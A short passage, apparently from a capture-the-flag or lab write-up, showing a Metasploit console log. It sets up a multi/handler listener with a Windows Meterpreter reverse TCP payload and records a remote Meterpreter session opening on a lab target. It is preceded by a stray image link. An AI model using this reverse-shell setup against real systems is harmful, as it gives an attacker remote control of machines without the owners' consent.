 environment again
FEN
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.9.0.67
lhost => 10.9.0.67
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.9.0.67:9999
[*] Sending stage (175174 bytes) to 10.10.73.164
[*] Meterpreter session 1 opened (10.9.0.67:9999 -> 10.10.73.164:49290) at 2021-03-19 21:53:
55 -0400
meterpreter >